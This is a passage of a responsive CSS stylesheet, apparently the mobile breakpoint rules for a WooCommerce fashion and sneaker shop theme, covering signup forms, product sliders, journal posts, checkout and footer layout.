					padding: 0px 40px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
					width: 35px;
					height: 35px;
					font-size: 16px;
					line-height: 35px;
					border: #e1e1e1 solid 1px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
					opacity: 1;
				}
				.wanted-color-section .wanted-color-box {

					width: 90%; 
				}
				.signup-personal-information .signup-personal-information-form {
					width: 90%;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
					margin-left: 0px;
					margin-right: 0px;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
					width: 100%;
					margin: 5px 0px;

				}
				.signup-row .signup-col-2 {

					width: 100%;
					padding: 0px;
				}
				.menu-search-top form {
					width: 83%;
					position: relative;
					display: inline-block;
					margin-right: 0px;
				}
				.head-search{
					display: none;
				}
				.head-search-mobile{
					display: block;
					padding: 20px 30px;
					width: 100%;
				}
				.head-search-mobile a{
					border: #000 solid 1px;
					padding: 10px 36px;
					background: #000;
					color: #fff;
					text-decoration: none;
					text-transform: uppercase;
					display: inline-block;
					margin-top: 20px;
					font-size: 12px;
					text-align: center;
					letter-spacing: 1px;
					font-weight: bold;
					cursor: pointer;
					width: auto;
					height: auto;
				}
				.head-search-mobile a:hover{
					color: #000 !important;
				}
				.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
					width: 100%; 
					padding: 0px;
				}

				.product-listing-page .woocommerce-products-header {
					position: relative;
					display: inline-block;
					width: 100%;
					float: left;
					margin-bottom: 15px;
				}
				.signup-section h3{
					font-size: 16px;
					line-height: 24px;
				}
				.signup-brands .signup-brand-box {

					float: left;
					width: 50%;
					padding: 5px;

				}
				.signup-brands .signup-brand-box .signup-brand-box-inner {
					border: #f2f2f2 solid 6px;
					background: #fff;
					position: relative;
					padding: 5px; 
					padding-bottom: 30px;
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
					min-height: 185px;
				}
				.signup-cstyles .signup-cstyles-box { 
					width: 50%; 
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
					float: left;
					width:50%;
					padding: 5px;
				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

					width:100%; 
				}

				.signup-sizes-section {

					text-align: left;
					width: 100%;
					margin: 0 auto;

				}
				.signup-section h1{
					font-size: 23px;
					line-height: 28px;
					margin: 30px 0px;
				}
				.signup-section .signup-form-steps {

					width: 100px;
					margin: 30px auto;

				}

				.signup-section .signup-form-steps span.signup-form-step {
					width: 6px;
					height: 6px;
					margin: 0px 2px;

				}
				.btn-primary ,.btn-secondary{ 
					width: 80%;
				}
				.signup-section .signup-form-steps span.signup-form-step.active {

					width: 8px;
					height: 8px;

				}
				.signup-section img{
					max-width: 100%;
				}
				.signup-section.signup-introduction .signup-introduction-content {
					width: 100%;
				}
				.sply-video {
					height: auto;
					line-height: 1px;
					margin: 70px 0px;
				}
				.sply-style-subscription .sply-style-subscription-content {
					float: left;
					width: 100%;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					width: 100%;
					padding: 20px;
				}
				.sply-eshopper-section .sply-eshopper-image {
					width: 100%;
				}
				.sply-style-subscription-content-inner {
					padding: 15px;
					width: 90%;
					top: 10%;
					left: 5%;
					background: rgba(255, 255, 255, .9);
				}
				.sply-style-subscription-content-inner h2 {
					font-size: 18px;
					line-height: 26px;
					display: none;
				}
				.sply-eshopper-section .sply-eshopper-content h2 {
					line-height: 32px;
					font-size: 29px;
				}
				.sply-style-subscription-content-inner p {
					font-size: 13px;
				}
				.sply-eshopper-section .sply-eshopper-content p {
					font-size: 16px;
				}
				.sply-eshopper-section .sply-eshopper-content {
					float: left;
					width: 100%;
					text-align: center;
					padding: 10px;
				}
				.main-slider .read-more-now {
					padding: 10px 40px;
					margin: 0px 0px;
					text-decoration: none;
					font-size: 18px;
					line-height: 24px;

				}

				.discover-more {
					font-size: 13px;
					letter-spacing: 0px;
					padding: 12px 15px;
					margin: 10px 0px;
				}
				.slick-dots li {
					width: 13px;
					height: 14px;
				}
				.brands-list .ebc-inner-box {
					width: 50%;
					float: left;
					padding: 10px;
				}
				.brands-list .ebc-inner-box img {
					width: 100%;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner {
					border-radius: 4px;
					background: #000;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
					line-height: 1px;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content {
					padding: 8px 0px;
					text-align: center;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content a {
					font-weight: bold;
					text-decoration: none;
					font-size: 12px;
					letter-spacing: 1px;
					text-transform: uppercase;
					color: #fff;
				}
				.product-detail-page .woocommerce-breadcrumb {
					display: none;
				}
				.home-sneakers-slider.slick-dotted.slick-slider {
					padding-bottom: 0px;
				}
				.product-slider-after .product-slider-inner .product-slide {
					width: 100% !important;
				}
				.home-sneakers-section .slick-prev,
				.home-sneakers-section .slick-next,
				.product-slider-after .slick-prev,
				.product-slider-after .slick-next {
					display: none !important;
				}
				.head-right-nav a {
					padding: 10px 6px;
				}
				.header .menu-toggle-btn span {
					display: none;
				}
				.woocommerce nav.woocommerce-pagination ul li a,
				.woocommerce nav.woocommerce-pagination ul li span {
					font-size: .7em;
				}
				.product-slider-inner .slick-dots li button {
					width: 6px;
					height: 6px;
				}
				.product-slider-inner .slick-dots li {
					width: 10px;
					height: 10px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
					position: static;
					padding: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {
					border: 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-content {
					position: static;
					top: 30px;
					left: 30px;
					padding: 15px 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-detail {
					position: static;
					bottom: 10%;
					left: 30px;
					width: 100%;
					padding: 15px 0px;
				}
				.product-slider-inner {
					padding: 20px;
				}
				.home .product-slider-after .product-slider-inner {
					padding: 10px;
				}
				div.mb-siwc-popup {
					width: 160px;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.header .menu-toggle-btn img {
					width: 29px;
				}
				.header .menu-toggle-btn {
					position: absolute;
					left: 5px;

					top: 16px;
					line-height: 15px;
					cursor: pointer;
				}
				.category-journal img {
					max-width: 100%;
					height: auto;
				}
				.journal-post-main .journal-post-box,
				.journal-post-main .journal-post-box.full-left-sec,
				.journal-post-main .journal-post-box.full-right-sec {
					width: 100%;
					text-align: left;
					padding: 20px 0px;
					min-height: inherit;
				}
				.journal-section .journal-post-slider .journal-slide {
					float: left;
					width: 100% !important;
					max-height: 370px;
				}
				.journal-section .journal-post-slider .journal-slide h2 {
					font-size: 18px;
					line-height: 26px;
				}
				.journal-section .journal-post-slider .slick-next:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-prev:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-next.slick-arrow {
					top: 38%;
					right: 0px;
				}
				.journal-section .journal-post-slider .slick-prev.slick-arrow {
					left: 30px;
					top: 38%;
				}
				.journal-section .journal-post-slider .slick-next , .journal-section .journal-post-slider .slick-prev {
					width:50px;
					height:50px;
				}
				.journal-section .journal-post-slider .slick-dots {
					display:none!important;
				} 
				.journal-section .journal-post-slider {
					background: #f5f5f5;
					padding-bottom: 30px;
				}

				.home-product-sec .home-product-sec-col .home-product-sec-col-head {
					margin-left: 0px;
				}
				.product-main-banner .product-main-banner-inner {
					background: none;
				}
				.descktop-img {
					display: none !important;
				}
				.mobile-img {
					display: block !important;
				}
				.home-sneakers-section .read-more {
					padding: 6px 15px 4px 15px;
					font-size: 9px;
					margin-bottom: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {

					min-height: 400px;
				}
				.product-detail-page .product-detail-inner .flex-control-thumbs li {
					margin-top: 5px !important;
					margin-right: 5px !important;
				}
				.post .post-detail-head h1 {
					font-size: 20px;
					line-height: 30px;
				}
				.single-post .entry-content p {
					margin: 20px auto;
					font-size: 15px;
					line-height: 1.6em;
				}
				.post-detail-product .product-slide h3 {
					font-size: 13px;
					line-height: 23px;
				}
				.post-detail-product .product-slide {
					padding: 10px 10px;
					width: 100%;
					float: left;
				}
				.cart-collaterals {
					float: left;
					width: 100% !important;
					padding-left: 0px;
				}
				.woocommerce-cart-form {
					float: left;
					width: 100%;
				}
				.journal-posts .post .post-img {
					height: auto;
				}
				.journal-posts {
					padding-top: 60px;
					padding-bottom: 0px;
				}
				.post h2 {
					font-size: 18px;
					line-height: 24px;
				}
				.woocommerce .col2-set,
				.woocommerce-page .col2-set {
					width: 100%;
					float: left;
					padding: 15px;
				}
				#order_review_heading {
					display: inline-block;
					margin-top: 15px;
					width: 100%;
				}
				.wc_payment_method.payment_method_coinbase img {
					max-width:20px;
				}
				.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
					max-width: 30px !important;
				}
				.woocommerce-info {
					line-height: 18px;
					font-size: 14px;
				}
				.post P {
					font-size: 15px;
					color: #353535;
					line-height: 19px;
				}
				.woocommerce-checkout #order_review {
					width: 100%;
					/* margin: 0 auto; */
					float: left;
					padding: 10px 0px;
				}
				.woocommerce-form-login {
					width: 96%;
				}
				.cart-customlocation span {
					top: -6px;
					right: -2px;
				}
				.curators-product-box .hpcs-content {
					min-height: inherit;
				}
				.curators-profile .curators-profile-content p {
					line-height: 19px;
					font-size: 13px;
					letter-spacing: 1px;
				}
				.home-page-headng.sneakers-heading img {
					width: 60%;
				}
				.mobile-logo {
					display: block;
				}
				.descktop-logo {
					display: none;
				}
				.container {
					width: 90%;
				}
				footer .footer-subscribe .footer-subscribe-inner input[type=email] {
					width: 200px;
				}
				footer {
					display: inline-block;
				}
				footer .subscribe-text {
					font-size: 11px;
				}
				footer .footer-subscribe .footer-subscribe-inner {
					width: 90%;
				}
				footer .footer-left,
				footer .footer-right {
					width: 100%;
					text-align: center;
				}
				.main-slider {
					margin-top: 0px;
				}
				.product-detail-page .product-detail-inner {
					width: 90%;
				}
				.product-detail-grey {
					padding: 20px 0px 20px 0px;
				}
				.related.products {
					padding: 0px 20px 0px 20px;
				}
				.product-desc-titles .title {

					font-size: 9px;
					font-weight: normal;
				}
				.product-detail-grey .product-detail-grey-right,
				.product-detail-grey .product-detail-grey-left {
					width: 100%;
				}
				.product-detail-page .product-detail-inner {
					padding: 0px;
				}
				.search-results h1 {
					font-size: 18px;
				}
				.store-section-inner .shop-product .product-box,
				.store-section-inner .product {
					float: left;
					width: 100%;
					padding: 10px 5px;
					min-height: initial;
				}
				.no-results.not-found .search-form {
					width: 90%;
				}
				.no-results.not-found h1 {
					font-size: 32px;
					line-height: 36px;
				}
				.brands-footer .brands-footer-inner ul li {
					width: 50%;
				}
				.store-section-inner .shop-product .product-box .product-img,
				.store-section-inner .primary-img,
				.store-section-inner .secondary-img {
					min-height: 140px;
				}
				.header {
					background: #fff;
				}
				.mobile-search-top input {
					width: 100%;
					padding: 5px 10px;
					border: #000 solid 1px;
					padding-right: 25px;
				}
				.mobile-search-top .screen-reader-text {
					display: none;
				}
				.mobile-search-top {
					position: relative;
					padding: 10px 15px;
					display: none;
				}
				.mobile-search-top .search-submit {
					position: absolute;
					top: 18px;
					right: 23px;
					cursor: pointer;
				}
				.content-area {
					padding-top: 80px;
				}
				.mobile-search-cart-icon {
					display: inline-block;
					position: absolute;
					right: 30px;
					top: 14px;
				}
				.mobile-search-cart-icon a {
					margin-left: 20px;
					text-decoration: none;
				}
				.header .container {
					position: relative;
					text-align: center;
				}
				.head-right-nav {
					position: absolute;
					top: 0px;
					width: auto;
					float: none;
					right: 10px;
				}
				.header .logo {
					float: none;
					display: inline-block;
					margin-top: 12px;
					padding: 3px 0px;
				}
				.head-right-nav a.nav-toggle img {
					width: 25px;
				}
				.head-right-cart-user {
					float: right;
					margin-top: 18px;
					margin-right: 5px;
				}
				.sliderbgimage.mobile-banner {
					display: block;
					width: 100%;
				}
				.mobile-video-banner {
					display: block;
					width: 100%;
					height:auto;
				}
				.collaborations-inner {
					overflow: hidden;
				}
				.collaborations-inner .slick-slide {
					margin: 0px !important;
				}
				.main-slider .slider-inner .slick-next.slick-arrow {
					right: 36px;
				}
				.sliderbgimage.desktop-banner , .desktop-video-banner {
					display: none;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
					margin: 5px 0px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
					position: absolute;
					bottom: -15px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
					position: static;
					font-size: 26px;
					line-height: 28px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
					position: static;
					width: 100%;
					padding: 15px;
				}
				.collaborations-section h2 {
					font-size: 26px;
					line-height: 30px;
					text-align: center !important;
					border: 0px;
					width: 100%;
				}
				.home-product-cat-sec {
					padding: 20px 0px;
				}
				.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
					padding: 20px 0px;
					float: left;
					width: 100%;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
					font-size: 13px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
					position: relative;
					bottom: 0px;
					padding: 10px 0px;
					left: 0px;
					width: 100%;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
					border: #000 solid 1px;
					padding: 13px 20px;
					background: #000;
					color: #fff;
					text-decoration: none;
					font-size: 16px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
					border: #000 solid 1px; 
					background: #000;
					color: #fff;
				}
				.main-navigation-mobile {
					width: 100%;
					height: calc(100vh - 50px);
					left: 0px;
					background:#fff; 
					padding-top: 20px;
					top: 60px;
					border: 0px;
				}
				.main-navigation-mobile ul {
					margin: 0px;

					}.main-navigation-mobile ul li{
						border-bottom: 1px solid #36415d;
						padding:  15px;
					}
					.main-navigation-mobile ul ul li {
						border:0px;
						padding: 5px 20px;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
						text-transform: capitalize;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a{
						text-transform: capitalize;
						font-family: MonumentExtended Regular;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
					}
					.menu-search-top label {
						display: inline-block;
						float: left;
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
						padding: 5px 15px;
						font-size: 16px;
						display: inline-block;
						color: #000;
						background:#fff;
						border:none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content p {
						display: none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content {
						bottom: 17%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
						font-size: 28px;
						line-height: 32px;
						margin: 20px 0px;
						color:#000;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
						line-height: 26px;
						font-size: 18px;
						color: #000;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
						position: static;
						padding: 0px;
					}
					.home-product-sec .home-product-sec-col h3 {
						font-size: 20px;
						line-height: 24px;
						margin: 0px;
						margin-bottom: 10px;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content-head {
						position: static;
						left: 6%;
						top: 5%;
						width: 100%;
						z-index: 9;
					}
					.collaborations-section .collaborations-inner .slick-prev,
					.collaborations-section .collaborations-inner .slick-next {
						top: 31%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						width: 100% !important;
						text-align: center;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head,
					.product-main-banner .product-main-banner-inner .product-main-banner-content {
						position: static;
						width: 100%;
						padding: 0px;
					}
					.product-main-banner .product-main-banner-inner .product-banner-shop {
						position: static;
						float: left;
						margin: 25px 0px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-content p {
						font-size: 12px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
						margin-top: 10px;
						font-size: 25px;
						line-height: 30px;
					}
					.home-sneakers-section {
						padding: 10px 0px;
					}
					.home-sneakers-section .slick-prev {
						left: -30px;
					}
					.home-sneakers-section .slick-next {
						right: -30px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-img {
						width: 100%;
						float: left;
						background: #f6f6f6;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content {
						width: 100%;
						float: left;
						padding-left: 0px;
						padding-top: 20px;
					}
					.product-slider-after .slick-prev,
					.product-slider-after .slick-next {
						top: 90%;
						width: 40px;
						height: 35px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
						font-size: 16px;
						line-height: 21px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
						margin-bottom: 10px;
						margin-top: 10px;
					}
					.product-slider-after .slick-prev:before,
					.product-slider-after .slick-next:before {
						font-size: 16px;
					}
					.product-slider-after .slick-next.slick-arrow {
						right: 5px;
					}
					.product-slider-after .slick-prev.slick-arrow {
						right: 50px;
					}
					.home-product-sec .home-product-sec-col {
						float: left;
						width: 100%;
						padding: 10px 0px;
						min-height: inherit;
					}
					.store-section {
						padding: 60px 15px !important;
						padding-bottom: 0px !important;
					}
					.tax-dc_vendor_shop .store-section {
						padding-top: 30px!important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-dots {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						width: 16px;
						height: 33px;
					}
					.main-slider .slider-inner .slick-prev,
					.main-slider .slider-inner .slick-next {
						width: 16px;
						height: 33px;
						top: inherit !important;
						bottom:0px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
						position: absolute;
						left: 40px;
						bottom: 15px;
						width: 50%;
						top: inherit;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
						left: 30px;
						top: 20px;
						font-size: 14px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev {
						left: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-next {
						right: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
						font-size: 12px;
						line-height: 18px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						background-size: 12px;
					}
					.woocommerce ul.products li.product .product-content,
					.woocommerce-page ul.products li.product .product-content {
						position: relative;
						bottom: 0px;
						width: 100%;
						/*padding: 15px 0px;*/
					}
					.products.columns-4{
						margin-top: 15px !important;
						display: inline-block;
						width: 100%;
					}
					.header-search {
						display: none;
					}
					footer .footer-navigation ul li a {
						font-size: 18px;
						color: #000;
						line-height: 12px;
						padding: 0px;
						display: inline-block;
						border: 0px;
					}
					footer {
						padding: 30px 0px;
					}
					footer .footer-navigation ul li {
						float: left;
						padding: 10px 0px;
						padding-left: 0px;
						width: 50%;
					}
					.product .colors span {
						width: 14px;
						height: 14px;
					}
					.store-section-inner .shop-product .product-box .product-content h4, .store-section-inner .product h2 {
						font-size: 9px !important;
						line-height: 14px;
						min-height: initial;
						font-weight: normal !important;
						letter-spacing:0px;
					}
					.woocommerce-ordering {
						display: none;
					}
					.shop-head-search {
						margin-bottom: 55px;
						display: none;
					}
					.client-section .client-inner .client-slider .slick-prev {
						left: 11px;
						top: 77%;
						z-index: 9;
					}
					.client-section .client-inner .client-slider .slick-next {
						right: 11px;
						top: 77%;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						margin-top: 60px !important;
						display: inline-block;
						float: left !important;
					}
					.branding-section .branding-sec-col.branding-sec-col-3 {
						padding-top: 20px;
					}
					.iamddb-img-section {
						padding: 20px 0px;
					}
					.feature-section {
						padding: 25px 0px;
					}
					.flex-viewport {
						width: 100%;
						float: none;
					}
					.woocommerce div.product div.images .flex-control-thumbs li {
						width: 47.3%;
					}
					.choose-item-section .slick-prev {
						left: -15px;
					}
					.choose-item-section .slick-next {
						right: -15px;
					}
					.sign-up {
						margin-top: 3px;
						display: inline-block;
					}
					.branding-col-text {
						display: none;
					}
					.cis-slider {
						text-align: center;
					}
					.cis-slider img {
						display: inline-block;
					}
					.cart-nav-head {
						float: right;
						margin-top: 7px;
					}
					.head-right-nav a.nav-toggle {
						padding: 0px;
					}
					.client-section .client-inner h2 {
						font-size: 30px;
					}
					.client-section .client-inner .client-slider .client-slide h4,
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						position: static;
						top: inherit;
						right: inherit;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						float: left;
						margin-top: 15px;
						bottom: 0px;
						width: 100%;
						text-align: center;
					}
					.client-section .client-inner .client-slide-inner {
						width: 100%;
					}
					.contact-section .contact-img .contact-heading h2 {
						font-size: 46px;
						line-height:56px;
					}
					.client-section .client-inner h2 {
						width: 95%;
					}
					.contact-section .contact-img .contact-heading p {
						font-size: 22px;
					}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 340px;
		}
		.resp-single-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-single-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 370px;
		}
		.resp-double-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-double-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		.page-template-page-re-sply-detail .woocommerce ul.products[class*=columns-] li.product,
		.page-template-page-re-sply-detail .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		
		
		
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 0px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	
    	width: 100%;
    	bottom:inherit;
    	top: 10%;
    	left: 0px; 
    	opacity: 1 !important;
    	z-index: 9;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .about-section .about-inner .about-img {
    	padding-top: 15px;
    	padding-left:15px;
    }
    .about-section .about-inner .about-img img {
    	width:92%;
    }
    .aboutslide2-current .about-section .about-inner .about-img:before {
    	border: #fff solid 2px;
    	width: 96%;
    	height: 250px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
